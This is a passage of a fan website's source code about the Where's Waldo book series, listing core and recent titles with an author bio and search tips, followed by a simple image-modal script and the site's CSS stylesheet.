                    <p style="color: var(--text-dark); font-size: 0.95rem; margin-bottom: 1.25rem; line-height: 1.6;">Follow Waldo on all of his incredible journeys! This premium box set compiles the complete classic series of search-and-find books, offering hours of interactive family fun and artistic marvels by Martin Handford.</p>
                    <a href="https://www.amazon.com/Wheres-Waldo-Complete-Martin-Hanford/dp/0763635103?&linkCode=ll2&tag=goosea03-20&linkId=4f399ae1b855af4f79d79cdf065176af&language=en_US&ref_=as_li_ss_tl" target="_blank" rel="noopener noreferrer" class="btn btn-primary" style="display: inline-block; width: auto;">Shop on Amazon</a>
                </div>
            </div>

            <p><strong>Where's Waldo?</strong> (originally published as <em>Where's Wally?</em> in the United Kingdom)
                is a world-famous series of children's puzzle books created by English illustrator Martin Handford in
                1987. The <strong>where's waldo books</strong> are known for their intricate double-page spread
                illustrations depicting massive crowd scenes. Readers are challenged to find Waldo, dressed in his
                signature red-and-white-striped shirt, bobble hat, and round glasses, hidden among the chaotic
                surrounding characters.</p>
            <p>First released on June 25, 1987 by Walker Books in London, the books became a global phenomenon, selling
                over 73 million copies worldwide in 26 languages and 50 countries. Over the years, the illustrations
                became progressively more challenging as Handford decreased Waldo's size on the page and expanded the
                complexity of the crowd scenes from 225 characters in early drawings to over 850 in later titles.</p>

            <div style="text-align: center; margin: 2rem 0;">
                <img src="wheres-waldo-search-and-find.png" alt="Where's Waldo Search and Find Beach Boardwalk Scene" style="width: 100%; max-width: 850px; height: auto; border-radius: 12px; box-shadow: 0 4px 12px rgba(0,0,0,0.15); border: 1px solid #e2e8f0;" loading="lazy">
            </div>

            <h3>The 7 Core Books</h3>
            <p>The franchise is built on seven primary puzzle books that form the beloved core collection — each one a
                standalone adventure filled with breathtaking crowd scenes and new characters to find:</p>
            <ul>
                <li><strong>Where's Wally? / Where's Waldo? (1987)</strong> — The original book that introduced the
                    world to Waldo. Waldo travels through bustling beaches, ski slopes, train stations, and other packed
                    locations.</li>
                <li><strong>Where's Wally Now? (1988)</strong> — Waldo travels through thirteen different historical
                    eras, from Ancient Egypt to the Stone Age and the Land of Warlords, each rendered in breathtaking
                    detail.</li>
                <li><strong>Where's Wally? The Fantastic Journey (1989)</strong> — A quest across magical fantasy lands
                    including the Gobbling Gluttons, the Battling Monks, and the Land of Woofs, each scene more
                    fantastical than the last.</li>
                <li><strong>Where's Wally in Hollywood? (1993)</strong> — Seek-and-find adventures set across different
                    film genres — musicals, westerns, sci-fi, horror, and more — as Waldo visits the back lots of a
                    giant film studio.</li>
                <li><strong>Where's Wally? The Wonder Book (1997)</strong> — A meta-exploration of books, illustrations,
                    and art in which Waldo enters the pages of other books and must search through living literary
                    worlds.</li>
                <li><strong>Where's Wally? The Great Picture Hunt! (2006)</strong> — A combination of new detailed
                    scenes and classic puzzle posters requiring readers to hunt for specific items and people across
                    each spread.</li>
                <li><strong>Where's Wally? The Incredible Paper Chase (2009)</strong> — The seventh primary book,
                    featuring intricate paper-chase settings where torn scraps of paper scattered through scenes provide
                    additional layers of puzzles.</li>
            </ul>

            <h3>Modern Releases &amp; Recent Books (2019–2026)</h3>
            <p>The <strong>where's waldo books</strong> series continues to expand with Penguin Random House publishing
                exciting new titles that push the search-and-find format in inventive directions:</p>
            <ul>
                <li><strong>Where's Waldo? Awesome Adventures</strong> — A vibrant collection of extraordinary journeys
                    and spectacular challenges, blending classic crowd scenes with imaginative new environments.</li>
                <li><strong>Where's Waldo? Santa Spotlight Search</strong> — A holiday-themed spotlight search adventure
                    where readers scan scenes lit by a single spotlight beam to find Waldo and friends in festive winter
                    settings.</li>
                <li><strong>Where's Waldo? Spooky Spotlight Search</strong> — A Halloween-inspired challenge that trades
                    the spotlight format into eerie haunted houses, monster parades, and moonlit graveyards.</li>
                <li><strong>Where's Waldo? Double Trouble at the Museum: The Ultimate Spot-the-Difference Book!</strong>
                    — A clever twist on the format: readers must identify spot-the-difference pairs across iconic museum
                    scenes, adding a new visual challenge layer.</li>
                <li><strong>Where's Waldo? The Great Speed Search</strong> — A timed challenge format encouraging
                    readers to race through scenes and find characters as quickly as possible — great for competitive
                    family fun.</li>
                <li><strong>Where's Waldo? Destination: Everywhere!</strong> — Takes Waldo through exciting global
                    destinations, blending cultural landmarks and international settings into the classic crowd scenes.
                </li>
                <li><strong>Where's Waldo? The Mighty Magical Mix-Up (2026)</strong> — Wizard Whitebeard has lost his
                    magic staff and it's stirring up mischief everywhere: dragons at the seaside, robots in the Stone
                    Age, dinosaurs in the Wild West. Features twelve marvelously mixed-up scenes. <em>"Displays
                        Handford's knack for layering his cacophonous crowd scenes with humor." — The New York Times
                        Book Review</em></li>
                <li><strong>Where's Waldo? Spooky Spot the Difference (2026)</strong> — Join Waldo on a pumpkin hunt for
                    Halloween with hundreds of spot-the-differences to find among zombies, ghosts, vampires, and
                    monsters.</li>
            </ul>

            <h3>Activity Books, Coloring &amp; Special Collections</h3>
            <p>Beyond the core puzzle books, Penguin Random House publishes a wide range of supplementary titles
                catering to all ages and interests:</p>
            <ul>
                <li><strong>Where's Waldo? The Official Coloring Book</strong> — Over 60 pages of iconic Waldo scenes
                    rendered in black-and-white, inviting readers to color them in while still searching for hidden
                    characters and objects.</li>
                <li><strong>Where's Waldo? The Search for Santa</strong> — A compact Christmas stocking filler featuring
                    search-and-find scenes, facts, jokes, and activities perfect for the holiday season.</li>
                <li><strong>Where's Waldo? The Perfect Present Hunt</strong> — A festive companion book following Waldo
                    as he hunts for special presents for his friends across global locations.</li>
                <li><strong>Where's Waldo? The Totally Essential Travel Collection</strong> — A boxed set gathering the
                    complete seven-book core series in one comprehensive travel-ready package, perfect for long
                    journeys.</li>
                <li><strong>Where's Waldo? The Ultimate Waldo Watcher Collection</strong> — A premium collector's
                    edition containing curated classics and fan-favorite scenes, aimed at dedicated Waldo enthusiasts.
                </li>
                <li><strong>Where's Waldo? Advent Calendar 24-Book Collection (2026)</strong> — Count down to Christmas
                    with 24 themed minibooks packed with search-and-find activities, jokes, and facts, plus a press-out
                    Waldo figure to hide on Christmas Eve.</li>
            </ul>

            <div
                style="background: linear-gradient(135deg, #fff5f5 0%, #ffe0e0 100%); padding: 1.5rem; border-radius: 8px; margin-top: 1.5rem;">
                <h3>📚 About the Author: Martin Handford</h3>
                <p>Martin Handford was born in London in 1956 and studied at Harrow College of Art and Technology. He
                    spent years as a freelance illustrator drawing crowd scenes for advertising and editorial clients —
                    practice that ultimately led him to conceive the concept of Where's Waldo. Each double-page
                    illustration takes him an average of eight weeks to complete, with every character in each crowd
                    scene hand-drawn individually. The series has grown to over 31 titles in the official catalogue and
                    Handford continues to craft new adventures. His work is published globally under the Candlewick
                    Press imprint in the United States and Walker Books in the United Kingdom.</p>
            </div>
            <div style="margin-top: 1.5rem; padding-top: 1rem; border-top: 1px solid #eee; text-align: right;">
                <span style="font-weight: 500;">Ready to watch? </span>
                <a href="#watch" style="display: inline-flex; align-items: center; gap: 0.25rem; font-weight: 600; color: var(--waldo-red); text-decoration: underline;">
                    🎬 Jump to the Video Tutorial &rarr;
                </a>
            </div>
        </div>

        <div class="content-section video-section" id="watch">
            <h2>🎬 Watch: The Fastest Way To Find Waldo</h2>
            <p>Check out our featured video tutorial highlighting the top tips, scanning patterns, and tricks to find Waldo quickly in any crowd scene.</p>
            <div class="video-container">
                <video controls width="100%">
                    <source src="The Fastest Way To Find Waldo.mp4" type="video/mp4">
                    Your browser does not support the video tag.
                </video>
            </div>
        </div>

        <div class="grid" id="categories">
            <a href="characters.html" class="card">
                <div class="card-icon">👥</div>
                <h3>Where's Waldo Characters</h3>
                <p>Get to know the colorful cast of search-and-find heroes! Dive deep into the backgrounds, signature
                    traits, and hidden quirks of Waldo, Wenda, the wise Wizard Whitebeard, Waldo's nemesis Odlaw, and
                    his loyal, striped-tail canine companion Woof. Learn where they hide, what objects they lose along
                    their journeys, and how to spot them in the most chaotic crowd scenes.</p>
            </a>

            <a href="costume.html" class="card">
                <div class="card-icon">👔</div>
                <h3>Where's Waldo Costume</h3>
                <p>Transform into the world's most elusive traveler! Our ultimate costume guide provides step-by-step
                    styling tips, checklist requirements, and shopping lists for recreating the iconic look. From
                    sourcing the perfect red-and-white striped knit sweater and bobble beanie to finding retro round
                    glasses, leather boots, and a wooden walking cane—we have DIY outfits and official gear suggestions
                    covered.</p>
            </a>

            <a href="game.html" class="card">
                <div class="card-icon">🎮</div>
                <h3>Where's Waldo Game</h3>
                <p>Ready to put your observational skills to the test? Explore the evolutionary timeline of Waldo games,
                    from classic hardcover picture books and interactive mobile apps to vintage console releases,
                    console adaptations, and virtual tabletop board games. Discover helpful strategy guides,
                    page-clearing patterns, and tips to train your brain to scan landscapes like a seasoned pro.</p>
            </a>

            <a href="lady.html" class="card">
                <div class="card-icon">👩</div>
                <h3>Where's Waldo Lady</h3>
                <p>Celebrate Wenda, the adventurous trendsetter and Waldo's sidekick! Uncover her story, discover how
                    she matches Waldo with her own striped sweaters, denim skirts, and patterned stockings, and learn
                    about her distinct personality. Discover how her role evolved over the years, from losing her camera
                    in crowded scenes to taking center stage in the animated universe.</p>
            </a>

            <a href="meme.html" class="card">
                <div class="card-icon">😂</div>
                <h3>Where's Waldo Meme</h3>
                <p>Explore the hilarious side of the seek-and-find phenomenon! Discover how internet culture has
                    transformed Waldo's hide-and-seek nature into viral memes, spanning social distancing jokes,
                    camouflage humor, and pop culture crossovers. Enjoy a curated gallery of lighthearted parodies,
                    clever photoshop edits, and relatable web comics that capture the global humor of hiding in plain
                    sight.</p>
            </a>

            <a href="picture.html" class="card">
                <div class="card-icon">🎨</div>
                <h3>Where's Waldo Picture</h3>
                <p>Immerse yourself in a stunning gallery of high-resolution Waldo wallpapers, classic scenes, and
                    detailed artwork. Perfect for digital desktops, mobile screens, or home printouts, this collection
                    celebrates Martin Handford's incredible talent. Enjoy printable activities, coloring book templates,
                    and explore the intricate micro-stories happening in every corner of these legendary designs.</p>
            </a>

            <a href="puzzle.html" class="card">
                <div class="card-icon">🧩</div>
                <h3>Where's Waldo Puzzle</h3>
                <p>Sharpen your focus and challenge your mind! Explore our guide to Where's Waldo jigsaw puzzles,
                    ranging from family-friendly 100-piece sets to incredibly challenging 1000-piece crowd panoramas.
                    Learn the best strategy tips for color-sorting striped borders, scanning dense backgrounds, and
                    building high-difficulty puzzles that double as beautiful wall art.</p>
            </a>

            <a href="shirt.html" class="card">
                <div class="card-icon">👕</div>
                <h3>Where's Waldo Shirt</h3>
                <p>Unravel the history and style of the ultimate striped shirt! Discover the origins of the classic
                    red-and-white horizontal stripe pattern, learn about official fabric compositions, and check out top
                    DIY sewing tips. Whether you're looking for comfortable daily casual wear, a premium cotton cosplay
                    knit, or officially licensed holiday merchandise, find the absolute best options here.</p>
            </a>
        </div>



        <div id="tips"
            style="background: linear-gradient(135deg, #fff5f5 0%, #ffe0e0 100%); padding: 1.5rem; border-radius: 8px; margin-top: 2rem;">
            <h3>Tips for Finding Characters</h3>
            <ul>
                <li><strong>Waldo:</strong> Look for red and white horizontal stripes with a red and white bobble
                    hat</li>
                <li><strong>Woof:</strong> Only his tail is visible - look for a small red and white striped tail
                </li>
                <li><strong>Wenda:</strong> Similar to Waldo but with glasses and different clothing</li>
                <li><strong>Whitebeard:</strong> Long white beard and wizard's robe</li>
                <li><strong>Odlaw:</strong> Yellow and black stripes - the opposite of Waldo</li>
            </ul>
            <p style="margin-bottom: 0;"><em>Remember: The fun is in the search! Try finding them yourself before
                    checking the answers. Click any image to view it larger!</em></p>
        </div>
        </div>
    </main>

    <footer class="site-footer">
        <div class="container">
            <p>&copy; 2025 Where's Waldo Resource. "Where's Waldo?" is a trademark of Classic Media.</p>
            <p>This website is a participant in the Amazon Associates Program.</p>
        </div>
    </footer>
</body>

<!-- Image Modal -->
<div id="imageModal"
    style="display: none; position: fixed; z-index: 9999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: rgba(0,0,0,0.9);">
    <span onclick="closeModal()"
        style="position: absolute; top: 20px; right: 35px; color: #f1f1f1; font-size: 40px; font-weight: bold; cursor: pointer; z-index: 10000;">&times;</span>
    <div style="display: flex; align-items: center; justify-content: center; height: 100%; padding: 20px;">
        <div style="max-width: 95%; max-height: 95%; position: relative;">
            <img id="modalImage" src="" alt=""
                style="width: 100%; height: auto; max-height: 90vh; object-fit: contain; border-radius: 8px;">
            <div id="modalCaption"
                style="text-align: center; color: #ccc; padding: 10px 0; font-size: 18px; margin-top: 10px;"></div>
        </div>
    </div>
</div>

<script>
    function openModal(imageSrc, caption) {
        const modal = document.getElementById('imageModal');
        const modalImg = document.getElementById('modalImage');
        const modalCaption = document.getElementById('modalCaption');

        modal.style.display = 'block';
        modalImg.src = imageSrc;
        modalCaption.textContent = caption;

        // Prevent body scroll when modal is open
        document.body.style.overflow = 'hidden';
    }

    function closeModal() {
        const modal = document.getElementById('imageModal');
        modal.style.display = 'none';

        // Re-enable body scroll
        document.body.style.overflow = 'auto';
    }

    // Close modal when clicking outside the image
    document.getElementById('imageModal').addEventListener('click', function (event) {
        if (event.target === this) {
            closeModal();
        }
    });

    // Close modal with Escape key
    document.addEventListener('keydown', function (event) {
        if (event.key === 'Escape') {
            closeModal();
        }
    });
</script>

</html>
---- style.css ----
/* Where's Waldo - Global Design System */
/* Fonts are now loaded via <link> in HTML head for better performance */

:root {
  /* Colors */
  --waldo-red: #dc334b;
  --waldo-white: #FFFFFF;
  --waldo-blue: #0066CC;
  --waldo-yellow: #FFD700;
  --dark-bg: #1a1a2e;
  --light-bg: #f8f9fa;
  --text-dark: #2d3436;
  --text-light: #636e72;
  --shadow: rgba(0, 0, 0, 0.1);
  --shadow-hover: rgba(237, 28, 36, 0.2);

  /* Spacing */
  --spacing-xs: 0.5rem;
  --spacing-sm: 1rem;
  --spacing-md: 2rem;
  --spacing-lg: 3rem;
  --spacing-xl: 4rem;

  /* Typography */
  --font-heading: 'Fredoka', sans-serif;
  --font-body: 'Inter', sans-serif;

  /* Border Radius */
  --radius-sm: 8px;
  --radius-md: 16px;
  --radius-lg: 24px;

  /* Transitions */
  --transition-fast: 0.2s ease;
  --transition-normal: 0.3s ease;
  --transition-slow: 0.5s ease;
}

html {
  scroll-behavior: smooth;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: var(--font-body);
  line-height: 1.7;
  color: var(--text-dark);
  background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
  min-height: 100vh;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--font-heading);
  font-weight: 700;
  line-height: 1.3;
  color: var(--waldo-red);
}

h1 {
  font-size: clamp(2rem, 5vw, 3.5rem);
  margin-bottom: var(--spacing-md);
}

h2 {
  font-size: clamp(1.5rem, 4vw, 2.5rem);
  margin-bottom: var(--spacing-sm);
}

h3 {
  font-size: clamp(1.25rem, 3vw, 1.75rem);
  margin-bottom: var(--spacing-sm);
}

p {
  margin-bottom: var(--spacing-sm);
  color: var(--text-light);
}

a {
  color: var(--waldo-blue);
  text-decoration: none;
  transition: color var(--transition-fast);
}

a:hover {
  color: var(--waldo-red);
}

/* Stripe Pattern Utility */
.stripe-bg {
  background: repeating-linear-gradient(45deg,
      var(--waldo-red),
      var(--waldo-red) 10px,
      var(--waldo-white) 10px,
      var(--waldo-white) 20px);
}

.stripe-border {
  border: 4px solid var(--waldo-red);
  position: relative;
}

.stripe-border::before {
  content: '';
  position: absolute;
  inset: -8px;
  background: repeating-linear-gradient(90deg,
      var(--waldo-red) 0px,
      var(--waldo-red) 4px,
      transparent 4px,
      transparent 8px);
  pointer-events: none;
  opacity: 0.3;
}

/* Container */
.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: var(--spacing-md);
}

.container-wide {
  max-width: 1400px;
  margin: 0 auto;
  padding: var(--spacing-md);
}

/* Header Navigation */
.site-header {
  background: var(--waldo-white);
  box-shadow: 0 4px 20px var(--shadow);
  position: sticky;
  top: 0;
  z-index: 1000;
  animation: slideDown 0.5s ease;
}

@keyframes slideDown {
  from {
    transform: translateY(-100%);
    opacity: 0;
  }

  to {
    transform: translateY(0);
    opacity: 1;
  }
}

.header-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: var(--spacing-sm) var(--spacing-md);
  max-width: 1400px;
  margin: 0 auto;
}

.logo {
  display: flex;
  align-items: center;
  gap: var(--spacing-xs);
  font-family: var(--font-heading);
  font-size: 1.5rem;
  font-weight: 700;
  color: var(--waldo-red);
}

.logo-icon {
  width: 40px;
  height: 40px;
  background: var(--waldo-red);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  font-weight: bold;
}

/* Hero Section */
.hero {
  text-align: center;
  padding: var(--spacing-xl) var(--spacing-md);
  background: linear-gradient(135deg, var(--waldo-red) 0%, #c41e3a 100%);
  color: var(--waldo-white);
  position: relative;
  overflow: hidden;
}

.hero::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: url('data:image/svg+xml,<svg width="60" height="60" xmlns="http://www.w3.org/2000/svg"><circle cx="30" cy="30" r="2" fill="white" opacity="0.1"/></svg>');
  animation: float 20s linear infinite;
}

@keyframes float {
  from {
    transform: translateY(0);
  }

  to {
    transform: translateY(-60px);
  }
}

.hero-content {
  position: relative;
  z-index: 1;
}

.hero h1 {
  color: var(--waldo-white);
  text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
  margin-bottom: var(--spacing-md);
}

.hero p {
  font-size: 1.25rem;
  color: rgba(255, 255, 255, 0.95);
  max-width: 700px;
  margin: 0 auto var(--spacing-md);
}

/* Grid Layout */
.grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  gap: var(--spacing-md);
  margin: var(--spacing-lg) 0;
}

/* Card Component */
.card {
  background: var(--waldo-white);
  border-radius: var(--radius-md);
  padding: var(--spacing-md);
  box-shadow: 0 4px 20px var(--shadow);
  transition: all var(--transition-normal);
  cursor: pointer;
  position: relative;
  overflow: hidden;
}

.card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 4px;
  background: linear-gradient(90deg, var(--waldo-red), var(--waldo-blue));
  transform: scaleX(0);
  transform-origin: left;
  transition: transform var(--transition-normal);
}

.card:hover {
  transform: translateY(-8px);
  box-shadow: 0 12px 40px var(--shadow-hover);
}

.card:hover::before {
  transform: scaleX(1);
}

.card-icon {
  width: 60px;
  height: 60px;
  background: linear-gradient(135deg, var(--waldo-red), #ff4757);
  border-radius: var(--radius-sm);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 2rem;
  margin-bottom: var(--spacing-sm);
  transition: transform var(--transition-normal);
}

.card:hover .card-icon {
  transform: rotate(10deg) scale(1.1);
}

.card h3 {
  margin-bottom: var(--spacing-xs);
}

.card p {
  font-size: 0.95rem;
}

/* Content Section */
.content-section {
  background: var(--waldo-white);
  border-radius: var(--radius-lg);
  padding: var(--spacing-lg);
  margin: var(--spacing-lg) 0;
  box-shadow: 0 4px 20px var(--shadow);
}

.content-section h2 {
  border-bottom: 3px solid var(--waldo-red);
  padding-bottom: var(--spacing-sm);
  margin-bottom: var(--spacing-md);
}

.content-section ul,
.content-section ol {
  margin: var(--spacing-sm) 0;
  padding-left: var(--spacing-md);
}

.content-section li {
  margin-bottom: var(--spacing-xs);
  color: var(--text-light);
}

/* Image Styles */
.featured-image {
  width: 100%;
  height: auto;
  border-radius: var(--radius-md);
  box-shadow: 0 8px 30px var(--shadow);
  margin: var(--spacing-md) 0;
}

.image-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
  gap: var(--spacing-md);
  margin: var(--spacing-md) 0;
}

.image-grid img {
  width: 100%;
  height: 250px;
  object-fit: cover;
  border-radius: var(--radius-sm);
  transition: transform var(--transition-normal);
  cursor: pointer;
}

.image-grid img:hover {
  transform: scale(1.05);
  box-shadow: 0 8px 30px var(--shadow-hover);
}

/* Button Styles */
.btn {
  display: inline-block;
  padding: 0.75rem 2rem;
  font-family: var(--font-heading);
  font-weight: 600;
  font-size: 1rem;
  border-radius: var(--radius-sm);
  transition: all var(--transition-normal);
  cursor: pointer;
  border: none;
  text-decoration: none;
}

.btn-primary {
  background: linear-gradient(135deg, var(--waldo-red), #c41e3a);
  color: var(--waldo-white);
  box-shadow: 0 4px 15px rgba(237, 28, 36, 0.3);
}

.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 25px rgba(237, 28, 36, 0.4);
  color: var(--waldo-white);
}

.btn-secondary {
  background: var(--waldo-white);
  color: var(--waldo-red);
  border: 2px solid var(--waldo-red);
}

.btn-secondary:hover {
  background: var(--waldo-red);
  color: var(--waldo-white);
}

/* Back to Home Link */
.back-home {
  display: inline-flex;
  align-items: center;
  gap: var(--spacing-xs);
  margin: var(--spacing-md) 0;
  font-weight: 600;
  color: var(--waldo-red);
  transition: gap var(--transition-fast);
}

.back-home:hover {
  gap: var(--spacing-sm);
}

.back-home::before {
  content: '←';
  font-size: 1.25rem;
}

/* Footer */
.site-footer {
  background: var(--dark-bg);
  color: var(--waldo-white);
  text-align: center;
  padding: var(--spacing-lg) var(--spacing-md);
  margin-top: var(--spacing-xl);
}

.site-footer p {
  color: rgba(255, 255, 255, 0.8);
}

/* Responsive Design */
@media (max-width: 768px) {
  .grid {
    grid-template-columns: 1fr;
  }

  .hero {
    padding: var(--spacing-md);
  }

  .content-section {
    padding: var(--spacing-md);
  }

  .header-content {
    flex-direction: column;
    gap: var(--spacing-sm);
  }

  /* Make floated images responsive on mobile */
  .featured-image[style*="float"] {
    float: none !important;
    max-width: 100% !important;
    margin: var(--spacing-md) 0 !important;
    display: block;
  }

  /* Optimize image grid for mobile */
  .image-grid {
    grid-template-columns: 1fr;
    gap: var(--spacing-sm);
  }

  .image-grid img {
    height: auto;
    min-height: 200px;
  }
}

/* Loading Animation */
@keyframes pulse {

  0%,
  100% {
    opacity: 1;
  }

  50% {
    opacity: 0.5;
  }
}

.pulse {
  animation: pulse 2s ease-in-out infinite;
}

/* Image Gallery System */
.image-gallery {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 1.5rem;
  margin: 2rem 0;
}

.gallery-item {
  background: var(--waldo-white);
  border-radius: var(--radius-md);
  overflow: hidden;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06);
  transition: transform var(--transition-normal), box-shadow var(--transition-normal), opacity var(--transition-normal);
  display: flex;
  flex-direction: column;
  position: relative;
}

.gallery-item img {
  width: 100%;
  height: 250px;
  object-fit: cover;
  cursor: pointer;
}

.gallery-item:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.12);
}

/* Custom 3-column layout for Wallpapers Gallery */
#wallpaper-gallery .image-gallery {
  grid-template-columns: repeat(3, 1fr);
}

@media (max-width: 992px) {
  #wallpaper-gallery .image-gallery {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 600px) {
  #wallpaper-gallery .image-gallery {
    grid-template-columns: 1fr;
  }
}

/* Filter Tabs Styling */
.filter-container {
  display: flex;
  justify-content: center;
  gap: 1rem;
  margin-bottom: 2.5rem;
  flex-wrap: wrap;
}

.btn-filter {
  padding: 0.6rem 1.5rem;
  border-radius: 50px;
  font-size: 0.95rem;
  font-weight: 600;
  cursor: pointer;
  border: 2px solid #e5e5e5;
  background: var(--waldo-white);
  color: var(--text-light);
  transition: all var(--transition-fast);
}

.btn-filter:hover {
  border-color: var(--waldo-blue);
  color: var(--waldo-blue);
}

.btn-filter.active {
  background: var(--waldo-blue);
  border-color: var(--waldo-blue);
  color: var(--waldo-white);
}

.gallery-item-details {
  padding: 1.25rem;
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.gallery-item-details h3 {
  margin: 0 0 0.5rem 0;
  font-size: 1.1rem;
  color: var(--text-dark);
}

.resolution-text {
  margin: 0 0 1rem 0;
  color: var(--text-light);
  font-size: 0.875rem;
}

.download-btn {
  text-align: center;
  font-size: 0.9rem;
  padding: 0.5rem 1rem;
}

/* Lightbox Modal Styles */
.lightbox-modal {
  display: none;
  position: fixed;
  z-index: 9999;
  padding-top: 50px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgba(0, 0, 0, 0.95);
  animation: fadeIn 0.3s ease;
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.lightbox-content {
  margin: auto;
  display: block;
  max-width: 95%;
  max-height: 85vh;
  object-fit: contain;
  animation: zoomIn 0.3s ease;
}

@keyframes zoomIn {
  from {
    transform: scale(0.8);
    opacity: 0;
  }
  to {
    transform: scale(1);
    opacity: 1;
  }
}

.lightbox-close {
  position: absolute;
  top: 15px;
  right: 35px;
  color: #f1f1f1;
  font-size: 50px;
  font-weight: bold;
  transition: 0.3s;
  cursor: pointer;
  z-index: 10000;
}

.lightbox-close:hover,
.lightbox-close:focus {
  color: #ff4444;
  text-decoration: none;
  cursor: pointer;
}

.lightbox-caption {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
  text-align: center;
  color: #ccc;
  padding: 20px 0;
  font-size: 18px;
}

@media (max-width: 768px) {
  .lightbox-content {
    max-width: 100%;
    max-height: 80vh;
  }

  .lightbox-close {
    top: 10px;
    right: 15px;
    font-size: 40px;
  }

  .lightbox-caption {
    font-size: 14px;
    padding: 10px 0;
  }
}

/* Video Player Styling */
.video-section {
  text-align: center;
}

.video-container {
  width: 100%;
  max-width: 820px;
  margin: 2rem auto 1rem;
  border-radius: var(--radius-md);
  overflow: hidden;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);
  border: 4px solid var(--waldo-red);
  background: #000;
  transition: transform var(--transition-normal), box-shadow var(--transition-normal);
}

.video-container:hover {
  transform: translateY(-3px);
  box-shadow: 0 15px 40px var(--shadow-hover);
}

.video-container video {
  width: 100%;
  height: auto;
  display: block;
}
